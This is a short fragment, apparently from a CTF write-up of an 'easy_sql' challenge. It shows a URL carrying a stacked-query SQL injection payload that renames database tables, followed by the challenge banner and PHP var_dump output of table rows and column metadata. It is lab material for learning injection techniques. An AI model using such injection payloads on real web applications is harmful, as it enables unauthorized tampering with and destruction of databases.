 easy_sql
192.168.220.154:8302/?inject=1'%3BRENAME+TABLE+`words`+TO+`words1`%3BRENAME+TA
取材于某次真实环境渗透，只说一句话：开发和安全缺一不可
姿势: 1 提交查询
array(2) {
  [0]=>
  string(1) "1"
  [1]=>
  string(7) "hahahah"
}
array(6) {
  [0]=>
  string(2) "id"
  [1]=>
  string(12) "varchar(100)"
  [2]=>
  string(2) "NO"
  [3]=>
  string(0) ""
  [4]=>
  NULL
  [5]=>
  string(0) ""
}